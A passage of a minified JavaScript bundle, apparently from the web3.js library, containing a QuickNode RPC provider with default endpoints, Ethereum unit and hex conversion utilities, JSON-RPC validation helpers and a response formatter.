ANTOM_MAINNET]:"fantom-rpc",[n.Network.FANTOM_TESTNET]:"fantom-testnet-rpc",[n.Network.OPBNB_MAINNET]:"opbnb-rpc",[n.Network.OPBNB_TESTNET]:"opbnb-testnet-rpc",[n.Network.GNOSIS_CHIADO]:"gnosis-chiado-rpc",[n.Network.CHILIZ_MAINNET]:"chiliz-rpc",[n.Network.CHILIZ_SPICY]:"chiliz-spicy-rpc",[n.Network.MOONBEAM_MAINNET]:"moonbeam-rpc",[n.Network.BAHAMUT_MAINNET]:"bahamut-rpc",[n.Network.TRON_MAINNET]:"tron-evm-rpc",[n.Network.MOONRIVER_MAINNET]:"moonriver-rpc"}},8595:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.QuickNodeProvider=void 0;const i=r(1633),o=r(3935),s=r(6035),a=r(9623),c=e=>void 0!==e&&e.trim().length>0;class u extends s.Web3ExternalProvider{constructor(e=o.Network.ETH_MAINNET,t=o.Transport.HTTPS,r="",n="",i){super(e,t,r,n,i)}request(e,t){const r=Object.create(null,{request:{get:()=>super.request}});return n(this,void 0,void 0,(function*(){try{return yield r.request.call(this,e,t)}catch(e){if(e instanceof i.ResponseError&&429===e.statusCode)throw new a.QuickNodeRateLimitError(e);throw e}}))}getRPCURL(e,t,r,n){let i="",s="";switch(e){case o.Network.ETH_MAINNET:i=c(n)?n:"powerful-holy-bush.quiknode.pro",s=c(r)?r:"3240624a343867035925ff7561eb60dfdba2a668";break;case o.Network.ETH_SEPOLIA:i=c(n)?n:"dimensional-fabled-glitter.ethereum-sepolia.quiknode.pro",s=c(r)?r:"382a3b5a4b938f2d6e8686c19af4b22921fde2cd";break;case o.Network.ETH_HOLESKY:i=c(n)?n:"yolo-morning-card.ethereum-holesky.quiknode.pro",s=c(r)?r:"481ebe70638c4dcf176af617a16d02ab866b9af9";break;case o.Network.ARBITRUM_MAINNET:i=c(n)?n:"autumn-divine-dinghy.arbitrum-mainnet.quiknode.pro",s=c(r)?r:"a5d7bfbf60b5ae9ce3628e53d69ef50d529e9a8c";break;case o.Network.ARBITRUM_SEPOLIA:i=c(n)?n:"few-patient-pond.arbitrum-sepolia.quiknode.pro",s=c(r)?r:"3be985450970628c860b959c65cd2642dcafe53c";break;case o.Network.BNB_MAINNET:i=c(n)?n:"purple-empty-reel.bsc.quiknode.pro",s=c(r)?r:"ebf6c532961e21f092ff2facce1ec4c89c540158";break;case o.Network.BNB_TESTNET:i=c(n)?n:"floral-rough-scion.bsc-testnet.quiknode.pro",s=c(r)?r:"5b297e5acff5f81f4c37ebf6f235f7299b6f9d28";break;case o.Network.POLYGON_MAINNET:i=c(n)?n:"small-chaotic-moon.matic.quiknode.pro",s=c(r)?r:"847569f8a017e84d985e10d0f44365d965a951f1";break;case o.Network.POLYGON_AMOY:i=c(n)?n:"prettiest-side-shape.matic-amoy.quiknode.pro",s=c(r)?r:"79a9476eea661d4f82de614db1d8a895b14b881c";break;default:throw new Error("Network info not avalible.")}return`${t}://${i}/${s}`}}t.QuickNodeProvider=u},8682:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2172:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8250:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4543:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},8361:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.ETH_DATA_FORMAT=t.DEFAULT_RETURN_FORMAT=t.FMT_BYTES=t.FMT_NUMBER=void 0,function(e){e.NUMBER="NUMBER_NUMBER",e.HEX="NUMBER_HEX",e.STR="NUMBER_STR",e.BIGINT="NUMBER_BIGINT"}(r||(t.FMT_NUMBER=r={})),function(e){e.HEX="BYTES_HEX",e.UINT8ARRAY="BYTES_UINT8ARRAY"}(n||(t.FMT_BYTES=n={})),t.DEFAULT_RETURN_FORMAT={number:r.BIGINT,bytes:n.HEX},t.ETH_DATA_FORMAT={number:r.HEX,bytes:n.HEX}},1661:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3081:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},7217:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},5348:(e,t)=>{"use strict";var r,n;Object.defineProperty(t,"__esModule",{value:!0}),t.HardforksOrdered=t.BlockTags=void 0,function(e){e.EARLIEST="earliest",e.LATEST="latest",e.PENDING="pending",e.SAFE="safe",e.FINALIZED="finalized",e.COMMITTED="committed"}(r||(t.BlockTags=r={})),function(e){e.chainstart="chainstart",e.frontier="frontier",e.homestead="homestead",e.dao="dao",e.tangerineWhistle="tangerineWhistle",e.spuriousDragon="spuriousDragon",e.byzantium="byzantium",e.constantinople="constantinople",e.petersburg="petersburg",e.istanbul="istanbul",e.muirGlacier="muirGlacier",e.berlin="berlin",e.london="london",e.altair="altair",e.arrowGlacier="arrowGlacier",e.grayGlacier="grayGlacier",e.bellatrix="bellatrix",e.merge="merge",e.capella="capella",e.shanghai="shanghai"}(n||(t.HardforksOrdered=n={}))},7797:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)};Object.defineProperty(t,"__esModule",{value:!0}),i(r(1661),t),i(r(8682),t),i(r(8250),t),i(r(4543),t),i(r(2172),t),i(r(8361),t),i(r(5348),t),i(r(3081),t),i(r(7217),t),i(r(9593),t),i(r(4941),t),i(r(5379),t),i(r(775),t),i(r(3006),t),i(r(254),t),i(r(307),t)},9593:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},4941:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.TypedArray=void 0,t.TypedArray=Object.getPrototypeOf(Uint8Array)},5379:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},775:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},3006:function(e,t){"use strict";var r=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseProvider=void 0;const n=Symbol.for("web3/base-provider");class i{static isWeb3Provider(e){return e instanceof i||Boolean(e&&e[n])}get[n](){return!0}send(e,t){this.request(e).then((e=>{t(null,e)})).catch((e=>{t(e)}))}sendAsync(e){return r(this,void 0,void 0,(function*(){return this.request(e)}))}asEIP1193Provider(){const e=Object.create(this),t=e.request;return e.request=function(e){return r(this,void 0,void 0,(function*(){return(yield t(e)).result}))},e.asEIP1193Provider=void 0,e}}t.Web3BaseProvider=i},254:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.Web3BaseWallet=void 0,t.Web3BaseWallet=class extends Array{constructor(e){super(),this._accountProvider=e}}},307:(e,t)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0})},2964:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.ChunkResponseParser=void 0;const n=r(1633);t.ChunkResponseParser=class{constructor(e,t){this.eventEmitter=e,this.autoReconnect=t,this.chunkTimeout=15e3}clearQueues(){"function"==typeof this._clearQueues&&this._clearQueues()}onError(e){this._clearQueues=e}parseResponse(e){const t=[];return e.replace(/\}[\n\r]?\{/g,"}|--|{").replace(/\}\][\n\r]?\[\{/g,"}]|--|[{").replace(/\}[\n\r]?\[\{/g,"}|--|[{").replace(/\}\][\n\r]?\{/g,"}]|--|{").split("|--|").forEach((e=>{let r,i=e;this.lastChunk&&(i=this.lastChunk+i);try{r=JSON.parse(i)}catch(e){return this.lastChunk=i,this.lastChunkTimeout&&clearTimeout(this.lastChunkTimeout),void(this.lastChunkTimeout=setTimeout((()=>{this.autoReconnect||(this.clearQueues(),this.eventEmitter.emit("error",new n.InvalidResponseError({id:1,jsonrpc:"2.0",error:{code:2,message:"Chunk timeout"}})))}),this.chunkTimeout))}clearTimeout(this.lastChunkTimeout),this.lastChunk=void 0,r&&t.push(r)})),t}}},5608:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.toBool=t.toChecksumAddress=t.toWei=t.fromWei=t.toBigInt=t.toNumber=t.toHex=t.toAscii=t.hexToAscii=t.fromAscii=t.asciiToHex=t.hexToString=t.utf8ToBytes=t.toUtf8=t.hexToUtf8=t.stringToHex=t.fromUtf8=t.utf8ToHex=t.hexToNumberString=t.fromDecimal=t.numberToHex=t.toDecimal=t.hexToNumber=t.hexToBytes=t.bytesToHex=t.bytesToUint8Array=t.ethUnitMap=void 0;const n=r(9387),i=r(3096),o=r(7244),s=r(1633),a=r(5528);t.ethUnitMap={noether:BigInt(0),wei:BigInt(1),kwei:BigInt(1e3),Kwei:BigInt(1e3),babbage:BigInt(1e3),femtoether:BigInt(1e3),mwei:BigInt(1e6),Mwei:BigInt(1e6),lovelace:BigInt(1e6),picoether:BigInt(1e6),gwei:BigInt(1e9),Gwei:BigInt(1e9),shannon:BigInt(1e9),nanoether:BigInt(1e9),nano:BigInt(1e9),szabo:BigInt(1e12),microether:BigInt(1e12),micro:BigInt(1e12),finney:BigInt(1e15),milliether:BigInt(1e15),milli:BigInt(1e15),ether:BigInt("1000000000000000000"),kether:BigInt("1000000000000000000000"),grand:BigInt("1000000000000000000000"),mether:BigInt("1000000000000000000000000"),gether:BigInt("1000000000000000000000000000"),tether:BigInt("1000000000000000000000000000000")};const c="Warning: Using type `number` with values that are large or contain many decimals may cause loss of precision, it is recommended to use type `string` or `BigInt` when using conversion methods";t.bytesToUint8Array=e=>{if(o.validator.validate(["bytes"],[e]),(0,a.isUint8Array)(e))return e;if(Array.isArray(e))return new Uint8Array(e);if("string"==typeof e)return o.utils.hexToUint8Array(e);throw new s.InvalidBytesError(e)};const{uint8ArrayToHexString:u}=o.utils;t.bytesToHex=e=>u((0,t.bytesToUint8Array)(e)),t.hexToBytes=e=>"string"==typeof e&&"0x"!==e.slice(0,2).toLowerCase()?(0,t.bytesToUint8Array)(`0x${e}`):(0,t.bytesToUint8Array)(e),t.hexToNumber=e=>(o.validator.validate(["hex"],[e]),o.utils.hexToNumber(e)),t.toDecimal=t.hexToNumber,t.numberToHex=(e,t)=>{"bigint"!=typeof e&&o.validator.validate(["int"],[e]);let r=o.utils.numberToHex(e);return t&&(r.startsWith("-")||r.length%2!=1?r.length%2==0&&r.startsWith("-")&&(r="-0x0".concat(r.slice(3))):r="0x0".concat(r.slice(2))),r},t.fromDecimal=t.numberToHex,t.hexToNumberString=e=>(0,t.hexToNumber)(e).toString(),t.utf8ToHex=e=>{o.validator.validate(["string"],[e]);let r=e.replace(/^(?:\u0000)/,"");return r=r.replace(/(?:\u0000)$/,""),(0,t.bytesToHex)((new TextEncoder).encode(r))},t.fromUtf8=t.utf8ToHex,t.stringToHex=t.utf8ToHex,t.hexToUtf8=e=>(0,i.bytesToUtf8)((0,t.hexToBytes)(e)),t.toUtf8=e=>"string"==typeof e?(0,t.hexToUtf8)(e):(o.validator.validate(["bytes"],[e]),(0,i.bytesToUtf8)(e)),t.utf8ToBytes=i.utf8ToBytes,t.hexToString=t.hexToUtf8,t.asciiToHex=e=>{o.validator.validate(["string"],[e]);let t="";for(let r=0;r<e.length;r+=1){const n=e.charCodeAt(r).toString(16);t+=n.length%2!=0?`0${n}`:n}return`0x${t}`},t.fromAscii=t.asciiToHex,t.hexToAscii=e=>new TextDecoder("ascii").decode((0,t.hexToBytes)(e)),t.toAscii=t.hexToAscii,t.toHex=(e,r)=>{if("string"==typeof e&&(0,o.isAddress)(e))return r?"address":`0x${e.toLowerCase().replace(/^0x/i,"")}`;if("boolean"==typeof e)return r?"bool":e?"0x01":"0x00";if("number"==typeof e)return r?e<0?"int256":"uint256":(0,t.numberToHex)(e);if("bigint"==typeof e)return r?"bigint":(0,t.numberToHex)(e);if((0,a.isUint8Array)(e))return r?"bytes":(0,t.bytesToHex)(e);if("object"==typeof e&&e)return r?"string":(0,t.utf8ToHex)(JSON.stringify(e));if("string"==typeof e){if(e.startsWith("-0x")||e.startsWith("-0X"))return r?"int256":(0,t.numberToHex)(e);if((0,o.isHexStrict)(e))return r?"bytes":e;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&!(0,o.isUInt)(e))return r?"bytes":`0x${e}`;if((0,o.isHex)(e)&&!(0,o.isInt)(e)&&(0,o.isUInt)(e))return r?"uint":(0,t.numberToHex)(e);if(!Number.isFinite(e))return r?"string":(0,t.utf8ToHex)(e)}throw new s.HexProcessingError(e)},t.toNumber=e=>{if("number"==typeof e)return e>1e20?(console.warn(c),BigInt(e)):e;if("bigint"==typeof e)return e>=Number.MIN_SAFE_INTEGER&&e<=Number.MAX_SAFE_INTEGER?Number(e):e;if("string"==typeof e&&(0,o.isHexStrict)(e))return(0,t.hexToNumber)(e);try{return(0,t.toNumber)(BigInt(e))}catch(t){throw new s.InvalidNumberError(e)}},t.toBigInt=e=>{if("number"==typeof e)return BigInt(e);if("bigint"==typeof e)return e;if("string"==typeof e&&(0,o.isHex)(e))return e.startsWith("-")?-BigInt(e.substring(1)):BigInt(e);throw new s.InvalidNumberError(e)},t.fromWei=(e,r)=>{let n;if("string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}const i=String((0,t.toNumber)(e)),a=n.toString().length-1;if(a<=0)return i.toString();const c=i.padStart(a,"0"),u=c.slice(0,-a),d=c.slice(-a).replace(/\.?0+$/,"");return""===u?d?`0.${d}`:"0":""===d?u:`${u}.${d}`.slice(0,u.length+a+1)},t.toWei=(e,r)=>{let n;if(o.validator.validate(["number"],[e]),"string"==typeof r){if(n=t.ethUnitMap[r],!n)throw new s.InvalidUnitError(r)}else{if(r<0||!Number.isInteger(r))throw new s.InvalidIntegerError(r);n=(0,o.bigintPower)(BigInt(10),BigInt(r))}let i=e;"number"==typeof i&&(i<1e-15&&console.warn(c),i>1e20?(console.warn(c),i=BigInt(i)):i=i.toLocaleString("fullwide",{useGrouping:!1,maximumFractionDigits:20}));const[a,u]=String("string"!=typeof i||(0,o.isHexStrict)(i)?(0,t.toNumber)(i):i).split(".").concat(""),d=BigInt(`${a}${u}`)*n,l=u.length;return 0===l?d.toString():d.toString().slice(0,-l)},t.toChecksumAddress=e=>{if(!(0,o.isAddress)(e,!1))throw new s.InvalidAddressError(e);const r=e.toLowerCase().replace(/^0x/i,""),i=o.utils.uint8ArrayToHexString((0,n.keccak256)(o.utils.ensureIfUint8Array((0,t.utf8ToBytes)(r))));if((0,o.isNullish)(i)||"0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470"===i)return"";let a="0x";const c=i.replace(/^0x/i,"");for(let e=0;e<r.length;e+=1)parseInt(c[e],16)>7?a+=r[e].toUpperCase():a+=r[e];return a},t.toBool=e=>{if("boolean"==typeof e)return e;if("number"==typeof e&&(0===e||1===e))return Boolean(e);if("bigint"==typeof e&&(e===BigInt(0)||e===BigInt(1)))return Boolean(e);if("string"==typeof e&&!(0,o.isHexStrict)(e)&&("1"===e||"0"===e||"false"===e||"true"===e))return"true"===e||"false"!==e&&Boolean(Number(e));if("string"==typeof e&&(0,o.isHexStrict)(e)&&("0x1"===e||"0x0"===e))return Boolean((0,t.toNumber)(e));throw new s.InvalidBooleanError(e)}},976:function(e,t,r){"use strict";var n=this&&this.__importDefault||function(e){return e&&e.__esModule?e:{default:e}};Object.defineProperty(t,"__esModule",{value:!0}),t.EventEmitter=void 0;const i=n(r(2380));class o extends i.default{constructor(){super(...arguments),this.maxListeners=Number.MAX_SAFE_INTEGER}setMaxListeners(e){return this.maxListeners=e,this}getMaxListeners(){return this.maxListeners}}t.EventEmitter=o},5307:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.format=t.convert=t.convertScalarValue=t.isDataFormat=void 0;const n=r(1633),i=r(7797),o=r(7244),s=r(5608),a=r(2625),c=r(6014),u=r(5528),{parseBaseType:d}=o.utils;t.isDataFormat=e=>"object"==typeof e&&!(0,o.isNullish)(e)&&"number"in e&&"bytes"in e;const l=(e,t,r=[])=>{let n,i=Object.assign({},e);for(const e of t){if(i.oneOf&&n){const e=n,t=r.find((([t])=>t===e));t&&t[0]===n&&(i=i.oneOf[t[1]])}if(!i.properties&&!i.items)return;i.properties?i=i.properties[e]:i.items&&i.items.properties?i=i.items.properties[e]:i.items&&(0,o.isObject)(i.items)?i=i.items:i.items&&Array.isArray(i.items)&&(i=i.items[parseInt(e,10)]),i&&e&&(n=e)}return i};t.convertScalarValue=(e,t,r)=>{try{const{baseType:o,baseTypeSize:a}=d(t);if("int"===o||"uint"===o)switch(r.number){case i.FMT_NUMBER.NUMBER:return Number((0,s.toBigInt)(e));case i.FMT_NUMBER.HEX:return(0,s.numberToHex)((0,s.toBigInt)(e));case i.FMT_NUMBER.STR:return(0,s.toBigInt)(e).toString();case i.FMT_NUMBER.BIGINT:return(0,s.toBigInt)(e);default:throw new n.FormatterError(`Invalid format: ${String(r.number)}`)}if("bytes"===o){let t;switch(a?"string"==typeof e?t=(0,c.padLeft)(e,2*a):(0,u.isUint8Array)(e)&&(t=(0,u.uint8ArrayConcat)(new Uint8Array(a-e.length),e)):t=e,r.bytes){case i.FMT_BYTES.HEX:return(0,s.bytesToHex)((0,s.bytesToUint8Array)(t));case i.FMT_BYTES.UINT8ARRAY:return(0,s.bytesToUint8Array)(t);default:throw new n.FormatterError(`Invalid format: ${String(r.bytes)}`)}}if("string"===o)return String(e)}catch(t){return e}return e};const h=({value:e,schemaProp:r,schema:n,object:i,key:s,dataPath:a,format:c,oneOfPath:u=[]})=>{var d,l;if(Array.isArray(e)){let h=r;if(void 0!==(null==r?void 0:r.oneOf)&&r.oneOf.forEach(((t,n)=>{var i,o;!Array.isArray(null==r?void 0:r.items)&&("object"==typeof e[0]&&"object"===(null===(i=null==t?void 0:t.items)||void 0===i?void 0:i.type)||"string"==typeof e[0]&&"object"!==(null===(o=null==t?void 0:t.items)||void 0===o?void 0:o.type))&&(h=t,u.push([s,n]))})),(0,o.isNullish)(null==h?void 0:h.items))return delete i[s],a.pop(),!0;if((0,o.isObject)(h.items)&&!(0,o.isNullish)(h.items.format)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],null===(d=null==h?void 0:h.items)||void 0===d?void 0:d.format,c);return a.pop(),!0}if(!Array.isArray(null==h?void 0:h.items)&&"object"===(null===(l=null==h?void 0:h.items)||void 0===l?void 0:l.type)){for(const r of e)(0,t.convert)(r,n,a,c,u);return a.pop(),!0}if(Array.isArray(null==h?void 0:h.items)){for(let r=0;r<e.length;r+=1)i[s][r]=(0,t.convertScalarValue)(e[r],h.items[r].format,c);return a.pop(),!0}}return!1};t.convert=(e,r,n,i,s=[])=>{var a;if(!(0,o.isObject)(e)&&!Array.isArray(e))return(0,t.convertScalarValue)(e,null==r?void 0:r.format,i);const c=e;if(Array.isArray(c)&&"array"===(null==r?void 0:r.type)&&"object"===(null===(a=null==r?void 0:r.items)||void 0===a?void 0:a.type))h({value:c,schemaProp:r,schema:r,object:c,key:"",dataPath:n,format:i,oneOfPath:s});else for(const[e,a]of Object.entries(c)){n.push(e);let u=l(r,n,s);if((0,o.isNullish)(u))delete c[e],n.pop();else if((0,o.isObject)(a))(0,t.convert)(a,r,n,i,s),n.pop();else if(!h({value:a,schemaProp:u,schema:r,object:c,key:e,dataPath:n,format:i,oneOfPath:s})){if(void 0===(null==u?void 0:u.format)&&void 0!==(null==u?void 0:u.oneOf))for(const[e,t]of u.oneOf.entries())if(void 0!==(null==t?void 0:t.format)){u=t;break}c[e]=(0,t.convertScalarValue)(a,u.format,i),n.pop()}}return c},t.format=(e,r,s=i.DEFAULT_RETURN_FORMAT)=>{let c;c=(0,o.isObject)(r)?(0,a.mergeDeep)({},r):Array.isArray(r)?[...r]:r;const u=(0,o.isObject)(e)?e:o.utils.ethAbiToJsonSchema(e);if(!u.properties&&!u.items&&!u.format)throw new n.FormatterError("Invalid json schema for formatting");return(0,t.convert)(c,u,[],s)}},6985:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.getStorageSlotNumForLongString=t.soliditySha3Raw=t.soliditySha3=t.encodePacked=t.processSolidityEncodePackedArgs=t.sha3Raw=t.sha3=t.keccak256=t.keccak256Wrapper=void 0;const n=r(9387),i=r(3096),o=r(1633),s=r(7244),a=r(5608),c=r(6014),u="0xc5d2460186f7233c927e7db2dcc703c0e500b653ca82273b7bfad8045d85a470";t.keccak256Wrapper=e=>{let t;return t="bigint"==typeof e||"number"==typeof e?(0,i.utf8ToBytes)(e.toString()):Array.isArray(e)?new Uint8Array(e):"string"!=typeof e||(0,s.isHexStrict)(e)?(0,a.bytesToUint8Array)(e):(0,i.utf8ToBytes)(e),(0,a.bytesToHex)((0,n.keccak256)(s.utils.ensureIfUint8Array(t)))},t.keccak256=t.keccak256Wrapper,t.sha3=e=>{let r;r="string"==typeof e?e.startsWith("0x")&&(0,s.isHexStrict)(e)?(0,a.hexToBytes)(e):(0,i.utf8ToBytes)(e):e;const n=(0,t.keccak256Wrapper)(r);return n===u?void 0:n},t.sha3Raw=e=>{const r=(0,t.sha3)(e);return(0,s.isNullish)(r)?u:r};const d=(e,t)=>{const r=/^(\d+).*$/.exec(e.slice(t));return r?parseInt(r[1],10):0},l=e=>e.toString(2).length,h=(e,t)=>{const r=t.toString();if("string"===e){if("string"==typeof t)return(0,a.utf8ToHex)(t);throw new o.InvalidStringError(t)}if("bool"===e||"boolean"===e){if("boolean"==typeof t)return t?"01":"00";throw new o.InvalidBooleanError(t)}if("address"===e){if(!(0,s.isAddress)(r))throw new o.InvalidAddressError(r);return r}const n=(e=>e.startsWith("int[")?`int256${e.slice(3)}`:"int"===e?"int256":e.startsWith("uint[")?`uint256'${e.slice(4)}`:"uint"===e?"uint256":e)(e);if(e.startsWith("uint")){const e=d(n,4);if(e%8||e<8||e>256)throw new o.InvalidSizeError(r);const t=(0,a.toNumber)(r);if(l(t)>e)throw new o.InvalidLargeValueError(r);if(t<BigInt(0))throw new o.InvalidUnsignedIntegerError(r);return e?(0,c.leftPad)(t.toString(16),e/8*2):t.toString(16)}if(e.startsWith("int")){const t=d(n,3);if(t%8||t<8||t>256)throw new o.InvalidSizeError(e);const i=(0,a.toNumber)(r);if(l(i)>t)throw new o.InvalidLargeValueError(r);return i<BigInt(0)?(0,c.toTwosComplement)(i.toString(),t/8*2):t?(0,c.leftPad)(i.toString(16),t/4):i.toString(16)}if("bytes"===n){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);return r}if(e.startsWith("bytes")){if(r.replace(/^0x/i,"").length%2!=0)throw new o.InvalidBytesError(r);const t=d(e,5);if(!t||t<1||t>64||t<r.replace(/^0x/i,"").length/2)throw new o.InvalidBytesError(r);return(0,c.rightPad)(r,2*t)}return""};t.processSolidityEncodePackedArgs=e=>{const[t,r]=(e=>{if(Array.isArray(e))throw new Error("Autodetection of array types is not supported.");let t,r;if("object"==typeof e&&("t"in e||"type"in e)&&("v"in e||"value"in e))t="t"in e?e.t:e.type,r="v"in e?e.v:e.value,t="bigint"===t.toLowerCase()?"int":t;else{if("bigint"==typeof e)return["int",e];t=(0,a.toHex)(e,!0),r=(0,a.toHex)(e),t.startsWith("int")||t.startsWith("uint")||(t="bytes")}return!t.startsWith("int")&&!t.startsWith("uint")||"string"!=typeof r||/^(-)?0x/i.test(r)||(r=(0,a.toBigInt)(r)),[t,r]})(e);return Array.isArray(r)?r.map((e=>h(t,e).replace("0x",""))).join(""):h(t,r).replace("0x","")},t.encodePacked=(...e)=>`0x${e.map(t.processSolidityEncodePackedArgs).join("").toLowerCase()}`,t.soliditySha3=(...e)=>(0,t.sha3)((0,t.encodePacked)(...e)),t.soliditySha3Raw=(...e)=>(0,t.sha3Raw)((0,t.encodePacked)(...e)),t.getStorageSlotNumForLongString=e=>(0,t.sha3)(`0x${("number"==typeof e?e.toString():e).padStart(64,"0")}`)},6825:function(e,t,r){"use strict";var n=this&&this.__createBinding||(Object.create?function(e,t,r,n){void 0===n&&(n=r);var i=Object.getOwnPropertyDescriptor(t,r);i&&!("get"in i?!t.__esModule:i.writable||i.configurable)||(i={enumerable:!0,get:function(){return t[r]}}),Object.defineProperty(e,n,i)}:function(e,t,r,n){void 0===n&&(n=r),e[n]=t[r]}),i=this&&this.__setModuleDefault||(Object.create?function(e,t){Object.defineProperty(e,"default",{enumerable:!0,value:t})}:function(e,t){e.default=t}),o=this&&this.__exportStar||function(e,t){for(var r in e)"default"===r||Object.prototype.hasOwnProperty.call(t,r)||n(t,e,r)},s=this&&this.__importStar||function(e){if(e&&e.__esModule)return e;var t={};if(null!=e)for(var r in e)"default"!==r&&Object.prototype.hasOwnProperty.call(e,r)&&n(t,e,r);return i(t,e),t};Object.defineProperty(t,"__esModule",{value:!0}),t.jsonRpc=void 0,o(r(5608),t),o(r(976),t),o(r(1746),t),o(r(5307),t),o(r(6985),t),o(r(182),t),o(r(6014),t),o(r(2625),t),o(r(7622),t),o(r(9999),t),t.jsonRpc=s(r(9999)),o(r(1868),t),o(r(2964),t),o(r(6846),t),o(r(5081),t),o(r(9986),t),o(r(5528),t)},9999:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.isBatchRequest=t.toBatchPayload=t.toPayload=t.setRequestIdStart=t.isBatchResponse=t.isValidResponse=t.validateResponse=t.isSubscriptionResult=t.isResponseWithNotification=t.isResponseWithError=t.isResponseWithResult=t.isResponseRpcError=void 0;const n=r(7244),i=r(1633),o=r(6846);let s;t.isResponseRpcError=e=>{const t=e.error.code;return i.rpcErrorsMap.has(t)||t>=-32099&&t<=-32e3},t.isResponseWithResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"result"in e&&(0,n.isNullish)(e.error)&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithError=e=>!Array.isArray(e)&&"2.0"===e.jsonrpc&&!!e&&(0,n.isNullish)(e.result)&&"error"in e&&("number"==typeof e.id||"string"==typeof e.id),t.isResponseWithNotification=e=>!(Array.isArray(e)||!e||"2.0"!==e.jsonrpc||(0,n.isNullish)(e.params)||(0,n.isNullish)(e.method)),t.isSubscriptionResult=e=>!Array.isArray(e)&&!!e&&"2.0"===e.jsonrpc&&"id"in e&&"result"in e,t.validateResponse=e=>(0,t.isResponseWithResult)(e)||(0,t.isResponseWithError)(e),t.isValidResponse=e=>Array.isArray(e)?e.every(t.validateResponse):(0,t.validateResponse)(e),t.isBatchResponse=e=>Array.isArray(e)&&e.length>0&&(0,t.isValidResponse)(e),t.setRequestIdStart=e=>{s=e},t.toPayload=e=>{var t,r,n,i;return void 0!==s&&(s+=1),{jsonrpc:null!==(t=e.jsonrpc)&&void 0!==t?t:"2.0",id:null!==(n=null!==(r=e.id)&&void 0!==r?r:s)&&void 0!==n?n:(0,o.uuidV4)(),method:e.method,params:null!==(i=e.params)&&void 0!==i?i:void 0}},t.toBatchPayload=e=>e.map((e=>(0,t.toPayload)(e))),t.isBatchRequest=e=>Array.isArray(e)&&e.length>0},2625:(e,t,r)=>{"use strict";Object.defineProperty(t,"__esModule",{value:!0}),t.mergeDeep=void 0;const n=r(7797),i=r(7244),o=e=>!("object"!=typeof e||(0,i.isNullish)(e)||Array.isArray(e)||e instanceof n.TypedArray);t.mergeDeep=(e,...r)=>{if(!o(e))return e;const s=Object.assign({},e);for(const e of r)for(const r in e)o(e[r])?(s[r]||(s[r]={}),s[r]=(0,t.mergeDeep)(s[r],e[r])):!(0,i.isNullish)(e[r])&&Object.hasOwnProperty.call(e,r)&&(Array.isArray(e[r])||e[r]instanceof n.TypedArray?s[r]=e[r].slice(0):s[r]=e[r]);return s}},7622:function(e,t,r){"use strict";var n=this&&this.__awaiter||function(e,t,r,n){return new(r||(r=Promise))((function(i,o){function s(e){try{c(n.next(e))}catch(e){o(e)}}function a(e){try{c(n.throw(e))}catch(e){o(e)}}function c(e){var t;e.done?i(e.value):(t=e.value,t instanceof r?t:new r((function(e){e(t)}))).then(s,a)}c((n=n.apply(e,t||[])).next())}))};Object.defineProperty(t,"__esModule",{value:!0}),t.isPromise=function(e){return("object"==typeof e||"function"==typeof e)&&"function"==typeof e.then},t.waitWithTimeout=o,t.pollTillDefinedAndReturnIntervalId=s,t.pollTillDefined=function(e,t){return n(this,void 0,void 0,(function*(){return s(e,t)[0]}))},t.rejectIfTimeout=function(e,t){let r;const n=new Promise(((n,i)=>{r=setTimeout((()=>{i(t)}),e)}));return[r,n]},t.rejectIfConditionAtInterval=function(e,t){let r;const i=new 